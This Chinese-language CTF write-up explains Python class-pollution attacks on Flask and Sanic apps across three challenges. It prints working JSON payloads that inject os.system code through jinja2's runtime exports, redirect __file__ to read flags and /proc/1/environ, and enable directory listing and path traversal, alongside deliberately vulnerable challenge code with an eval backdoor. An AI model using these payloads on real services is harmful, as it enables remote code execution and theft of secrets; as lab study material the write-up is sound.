instance = cls()
@app.route('/',methods=['POST', 'GET'])
def index():
if request.data:
merge(json.loads(request.data), instance)
return render_template("index.html", flag = open("flag", "rt").read())
app.run(host="0.0.0.0")
|
直接访问会由于没有设定permission值导致if条件为假返回No way!而不是flag
所以将其赋值为任意逻辑非空值让条件为真即可
1
2
3
4
5
6
7
8
9
10
11
12
13
|
{
"__init__" : {
"__globals__" : {
"app" : {
"jinja_env" :{
"golbals" :{
"permission" :true
}
}
}
}
}
}
|
模板编译时的变量
在flask中如使用render_template渲染一个模板实际上经历了多个阶段的处理,其中一个阶段是对模板中的Jinja语法进行解析转化为AST,而在语法树的根部即Lib/site-packages/jinja2/compiler.py中CodeGenerator类的visit_Template方法存在一段有趣的逻辑
该逻辑会向输出流写入一段拼接的代码(输出流中代码最终会被编译进而执行),注意其中的exported_names变量,该变量为.runtime模块(即Lib/site-packages/jinja2/runtime.py)中导入的变量exported和async_exported组合后得到,这就意味着我们可以通过污染.runtime模块中这两个变量实现RCE。由于这段逻辑是模板文件解析过程中必经的步骤之一,所以这就意味着只要渲染任意的文件均能通过污染这两属性实现RCE。
1
2
3
4
5
6
7
|
#templates/index.html
<html>
<h1>nt here~</h1>
<body>
</body>
</html>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
#app.py
from flask import Flask,request,render_template
import json
app = Flask(__name__)
def merge(src, dst):
# Recursive merge function
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
class cls():
def __init__(self):
pass
instance = cls()
@app.route('/',methods=['POST', 'GET'])
def index():
if request.data:
merge(json.loads(request.data), instance)
return render_template("index.html")
app.run(host="0.0.0.0")
|
1
2
|
#static/
#是个空目录,方便直接利用static目录读取flag
|
进行RCE将flag写入static目录中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
{
"__init__":{
"__globals__":{
"__loader__":{
"__init__":{
"__globals__":{
"sys":{
"modules":{
"jinja2":{
"runtime":{
"exported":[
"*;__import__('os').system('cp ./flag ./static/flag');#"
]
}
}
}
}
}
}
}
}
}
}
|
但是需要注意插入payload的位置是AST的根部分,是作为模板编译时的处理代码的一部分,同样受到模板缓存的影响,也就是说这里插入的payload只会在模板在第一次访问时触发
然后就能在static目录下读取到flag了
例题
[DASCTF 2023 & 0X401七月暑期挑战赛]EzFlask
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
|
import uuid
from flask import Flask, request, session
from secret import black_list
import json
app = Flask(__name__)
app.secret_key = str(uuid.uuid4())
def check(data):
for i in black_list:
if i in data:
return False
return True
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
class user():
def __init__(self):
self.username = ""
self.password = ""
pass
def check(self, data):
if self.username == data['username'] and self.password == data['password']:
return True
return False
Users = []
@app.route('/register',methods=['POST'])
def register():
if request.data:
try:
if not check(request.data):
return "Register Failed"
data = json.loads(request.data)
if "username" not in data or "password" not in data:
return "Register Failed"
User = user()
merge(data, User)
Users.append(User)
except Exception:
return "Register Failed"
return "Register Success"
else:
return "Register Failed"
@app.route('/login',methods=['POST'])
def login():
if request.data:
try:
data = json.loads(request.data)
if "username" not in data or "password" not in data:
return "Login Failed"
for user in Users:
if user.check(data):
session["username"] = data["username"]
return "Login Success"
except Exception:
return "Login Failed"
return "Login Failed"
@app.route('/',methods=['GET'])
def index():
return open(__file__, "r").read()
if __name__ == "__main__":
app.run(host="0.0.0.0", port=5010)
|
这里的merge函数跟上面一模一样,register路由调用了merge函数,根路由下面可以读文件
payload
1
2
3
4
5
6
7
8
9
10
11
|
{
"username":"a",
"password":"b",
"__class__":{
"__init__":{
"__globals__":{
"__file__" : "/flag"#当flag在根目录下以及flag文件名知道的情况下
}
}
}
}
|
但是有黑名单,导致污染不了,猜测过滤了init
我们用check函数来获取__globals来污染
1
2
3
4
5
6
7
8
9
10
11
|
{
"username":"a",
"password":"b",
"__class__":{
"check":{
"__globals__":{
"__file__" : "/flag"
}
}
}
}
|
没有这个文件,我们尝试读环境变量
1
2
3
4
5
6
7
8
9
10
11
|
{
"username":"a",
"password":"b",
"__class__":{
"check":{
"__globals__":{
"__file__" : "/proc/self/environ"
}
}
}
}
|
flag为no
我们换一种,环境变量可以通过 /proc/$PID/environ 来读取
污染成/proc/1/environ就出来了
[Ciscn2024 初赛] sanic
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
|
from sanic import Sanic
from sanic.response import text, html
from sanic_session import Session
import pydash
# pydash==5.1.2
class Pollute:
def __init__(self):
pass
app = Sanic(__name__)
app.static("/static/", "./static/")
Session(app)
@app.route('/', methods=['GET', 'POST'])
async def index(request):
return html(open('static/index.html').read())
@app.route("/login")
async def login(request):
user = request.cookies.get("user")
if user.lower() == 'adm;n':
request.ctx.session['admin'] = True
return text("login success")
return text("login fail")
@app.route("/src")
async def src(request):
return text(open(__file__).read())
@app.route("/admin", methods=['GET', 'POST'])
async def admin(request):
if request.ctx.session.get('admin') == True:
key = request.json['key']
value = request.json['value']
if key and value and type(key) is str and '_.' not in key:
pollute = Pollute()
pydash.set_(pollute, key, value)
return text("success")
else:
return text("forbidden")
return text("forbidden")
if __name__ == '__main__':
app.run(host='0.0.0.0')
|
在admin路由看到pydash.set_可以想到污染src路由来用__file来读文件
但是在login路由首先有个cookie的user必须是adm;n,由于这里是从session中读取,所以默认是会在分号处截断,直接传肯定是不行的。怎么绕过呢,很简单,利用八进制编码一下就行了。

然后拿session去admin路由
那么思路到这里就很明确了,主要就是考察一个RFC2068 的编码规则绕过和一个原型链污染。
同时这里waf了**_.**的组合,我们可以利用
1
|
__init__\\\\.__globals__
|
回到src路由就可以看到,但是直接读flag是没有的,这也就是这题的考点所在了,需要我们利用污染的方式开启列目录功能,查看根目录下flag的名称,再进行读取
有个非预期就是跟上面一样读环境变量
1
2
3
|
app = Sanic(__name__)
app.static("/static/", "./static/")
Session(app)
|
跟进static函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
|
def static(
self,
uri: str,
file_or_directory: Union[PathLike, str],
pattern: str = r"/?.+",
use_modified_since: bool = True,
use_content_range: bool = False,
stream_large_files: Union[bool, int] = False,
name: str = "static",
host: Optional[str] = None,
strict_slashes: Optional[bool] = None,
content_type: Optional[str] = None,
apply: bool = True,
resource_type: Optional[str] = None,
index: Optional[Union[str, Sequence[str]]] = None,
directory_view: bool = False,
directory_handler: Optional[DirectoryHandler] = None,
):
"""Register a root to serve files from. The input can either be a file or a directory.
This method provides an easy and simple way to set up the route necessary to serve static files.
Args:
uri (str): URL path to be used for serving static content.
file_or_directory (Union[PathLike, str]): Path to the static file
or directory with static files.
pattern (str, optional): Regex pattern identifying the valid
static files. Defaults to `r"/?.+"`.
use_modified_since (bool, optional): If true, send file modified
time, and return not modified if the browser's matches the
server's. Defaults to `True`.
use_content_range (bool, optional): If true, process header for
range requests and sends the file part that is requested.
Defaults to `False`.
stream_large_files (Union[bool, int], optional): If `True`, use
the `StreamingHTTPResponse.file_stream` handler rather than
the `HTTPResponse.file handler` to send the file. If this
is an integer, it represents the threshold size to switch
to `StreamingHTTPResponse.file_stream`. Defaults to `False`,
which means that the response will not be streamed.
name (str, optional): User-defined name used for url_for.
Defaults to `"static"`.
host (Optional[str], optional): Host IP or FQDN for the
service to use.
strict_slashes (Optional[bool], optional): Instruct Sanic to
check if the request URLs need to terminate with a slash.
content_type (Optional[str], optional): User-defined content type
for header.
apply (bool, optional): If true, will register the route
immediately. Defaults to `True`.
resource_type (Optional[str], optional): Explicitly declare a
resource to be a `"file"` or a `"dir"`.
index (Optional[Union[str, Sequence[str]]], optional): When
exposing against a directory, index is the name that will
be served as the default file. When multiple file names are
passed, then they will be tried in order.
directory_view (bool, optional): Whether to fallback to showing
the directory viewer when exposing a directory. Defaults
to `False`.
directory_handler (Optional[DirectoryHandler], optional): An
instance of DirectoryHandler that can be used for explicitly
controlling and subclassing the behavior of the default
directory handler.
Returns:
List[sanic.router.Route]: Routes registered on the router.
Examples:
Serving a single file:
```python
app.static('/foo', 'path/to/static/file.txt')
|
Serving all files from a directory:
```python
app.static('/static', 'path/to/static/directory')
```
Serving large files with a specific threshold:
```python
app.static('/static', 'path/to/large/files', stream_large_files=1000000)
```
""" # noqa: E501
1
2
3
4
5
6
7
8
9
10
11
|
主要是这个注释
```python
directory_view (bool, optional): Whether to fallback to showing
the directory viewer when exposing a directory. Defaults
to `False`.
directory_handler (Optional[DirectoryHandler], optional): An
instance of DirectoryHandler that can be used for explicitly
controlling and subclassing the behavior of the default
directory handler.
|
大致意思就是directory_view为True时,会开启列目录功能,directory_handler中可以获取指定的目录
跟进directory_handler
1
2
3
4
5
6
7
|
if not directory_handler:
directory_handler = DirectoryHandler(
uri=uri,
directory=file_or_directory,
directory_view=directory_view,
index=index,
)
|
跟进DirectoryHandler这个类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
class DirectoryHandler:
"""Serve files from a directory.
Args:
uri (str): The URI to serve the files at.
directory (Path): The directory to serve files from.
directory_view (bool): Whether to show a directory listing or not.
index (Optional[Union[str, Sequence[str]]]): The index file(s) to
serve if the directory is requested. Defaults to None.
"""
def __init__(
self,
uri: str,
directory: Path,
directory_view: bool = False,
index: Optional[Union[str, Sequence[str]]] = None,
) -> None:
if isinstance(index, str):
index = [index]
elif index is None:
index = []
self.base = uri.strip("/")
self.directory = directory
self.directory_view = directory_view
self.index = tuple(index)
|
我们只需要把directory污染成根目录,directory_view污染成True就能看到根目录文件了
本地起一个调试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
|
from sanic import Sanic
from sanic.response import text, html
#from sanic_session import Session
import sys
import pydash
# pydash==5.1.2
class Pollute:
def __init__(self):
pass
app = Sanic(__name__)
app.static("/static/", "./static/")
#Session(app)
#@app.route('/', methods=['GET', 'POST'])
#async def index(request):
#return html(open('static/index.html').read())
#@app.route("/login")
#async def login(request):
#user = request.cookies.get("user")
#if user.lower() == 'adm;n':
#request.ctx.session['admin'] = True
#return text("login success")
#return text("login fail")
@app.route("/src")
async def src(request):
eval(request.args.get('gxngxngxn'))
return text(open(__file__).read())
@app.route("/admin", methods=['GET', 'POST'])
async def admin(request):
key = request.json['key']
value = request.json['value']
if key and value and type(key) is str and '_.' not in key:
pollute = Pollute()
pydash.set_(pollute, key, value)
return text("success")
else:
return text("forbidden")
#print(app.router.name_index['name'].directory_view)
if __name__ == '__main__':
app.run(host='0.0.0.0')
|
经过查询资料可以发现,这个框架可以通过**app.router.name_index[‘xxxxx’]**来获取注册的路由,我们可以打印看看
回显路由"__mp_main__.static"
接下来怎么调用到DirectoryHandler里呢? 我们可以全局搜索下name_index这个方法
动调可以发现可以从handler入手,一直可以获取到DirectoryHandler中的directory和directory_view
1
|
{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory_view","value": true}
|
注意这里不能用[]来包裹其中的索引,污染和直接调用不同,我们需要用.来连接,而__mp_main.static是一个整体,不能分开,我们可以用两个反斜杠来转义就够了,可以看到是污染成功了,访问/static/,可以看到该目录下的文件
接下来就是污染directory,如果直接污染会500,不能直接污染成字符串,我们要找到它是什么类型的
跟进前下DirectoryHandler类下面的path
可以看到parts的值最后是给了_parts这个属性,我们访问这个属性返回一个列表
那么上面的污染直接污染成列表就行了
1
|

{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory._parts","value": ["/"]}
|
再访问static目录就能看到flag名了
用上面方法污染读flag
1
|
{"key":".__init__\\\\.__globals__\\\\.__file__","value": "/24bcbd0192e591d6ded1_flag"}
|
[DASCTF 2024暑期挑战赛|为热爱,并肩作战]Sanic’s revenge
上面跟着gxngxngxn师傅的博客打的,他发现下面这个file_or_directory可以污染,像flask中的**_static_url_path**,污染了以后可以通过路由直接访问到文件
1
|
{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.file_or_directory","value": "/"}
|
先用pollute路由污染

读/static/proc/1/cmdline
看到start.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
|
from sanic import Sanic
import os
from sanic.response import text, html
import sys
import random
import pydash
# pydash==5.1.2
#源码好像被admin删掉了一些,听他说里面藏有大秘密
class Pollute:
def __init__(self):
pass
def create_log_dir(n):
ret = ""
for i in range(n):
num = random.randint(0, 9)
letter = chr(random.randint(97, 122))
Letter = chr(random.randint(65, 90))
s = str(random.choice([num, letter, Letter]))
ret += s
return ret
app = Sanic(__name__)
app.static("/static/", "./static/")
@app.route("/Wa58a1qEQ59857qQRPPQ")
async def secret(request):
with open("/h111int",'r') as f:
hint=f.read()
return text(hint)
@app.route('/', methods=['GET', 'POST'])
async def index(request):
return html(open('static/index.html').read())
@app.route("/adminLook", methods=['GET'])
async def AdminLook(request):
#方便管理员查看非法日志
log_dir=os.popen('ls /tmp -al').read();
return text(log_dir)
@app.route("/pollute", methods=['GET', 'POST'])
async def POLLUTE(request):
key = request.json['key']
value = request.json['value']
if key and value and type(key) is str and 'parts' not in key and 'proc' not in str(value) and type(value) is not list:
pollute = Pollute()
pydash.set_(pollute, key, value)
return text("success")
else:
log_dir=create_log_dir(6)
log_dir_bak=log_dir+".."
log_file="/tmp/"+log_dir+"/access.log"
log_file_bak="/tmp/"+log_dir_bak+"/access.log.bak"
log='key: '+str(key)+'|'+'value: '+str(value);
#生成日志文件
os.system("mkdir /tmp/"+log_dir)
with open(log_file, 'w') as f:
f.write(log)
#备份日志文件
os.system("mkdir /tmp/"+log_dir_bak)
with open(log_file_bak, 'w') as f:
f.write(log)
return text("!!!此地禁止胡来,你的非法操作已经被记录!!!")
if __name__ == '__main__':
app.run(host='0.0.0.0')
|
可以看到多出来的路由:Wa58a1qEQ59857qQRPPQ,我们直接访问得到hint:
1
2
|
flag in /app,but you need to find his name!!!
Find a way to see the file names in the app directory
|
那么很明显我们需要想办法列出app目录下的文件
还看到adminLook路由可以看到/tmp目录下的文件,而我们的非法日志就记录在此目录下,我们先随便触发一次非法记录,就是比如把key的值用列表传,
接着访问adminLook路由

出现日志目录,那么就可以利用访问这个目录实现穿越到上层目录:
1
|
{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.file_or_directory","value": "/tmp"}
|
首先切换到tmp目录下,再污染base的值:
1
|
{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.base","value": "static/YPdeyP"}
|
同时记得开启列目录功能:
1
|
{"key":"__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory_view","value": true}
|
接着访问/static/YPdeyP../就能看到flag名字,接着再污染回根目录,然后访问static/app/45W698WqtsgQT1_flag就行了

接下来分析原理
前面用到这个static.handler,首先是根基static函数,之后跟进DirectoryHandler类
1
2
3
4
|
if self.directory_view:
return self._index(
self.directory / current, path, request.app.debug
)
|
开启列目录功能后,就会调用_index方法
1
2
3
4
5
6
7
8
9
10
|
def _index(self, location: Path, path: str, debug: bool):
# Remove empty path elements, append slash
if "//" in path or not path.endswith("/"):
return redirect(
"/" + "".join([f"{p}/" for p in path.split("/") if p])
)
# Render file browser
page = DirectoryPage(self._iter_files(location), path, debug)
return html(page.render())
|
看到这里列出的目录路径就是由self.directory(这玩意是个对象,这里的值是其中的parts控制的)+current拼接得到的,如果我能控制current的值,例如为"..",那这样不就可以实现目录穿越,直接列出上层目录下的文件了
1
|
current = path.strip("/")[len(self.base) :].strip("/") # noqa: E203
|
这里path在被分割的时候有个情况,就是将路径从base字符串结尾开始的所有字符串去掉头尾的'/'字符后返回,也就是说,当我们把base属性污染成指定的字符串之后,后面如果出现了两个点,也就是..就说明了current返回的字符串可能存在路径穿越。
要想让current变成..,就得访问一个目录,如果我们直接访问/static/ctf../
此时的base是static,而current是ctf..
显然我们控制base为static/ctf,那么ctf就会为..了
所以可以先污染base成static/ctf,接着再访问static/ctf../就能实现目录穿越
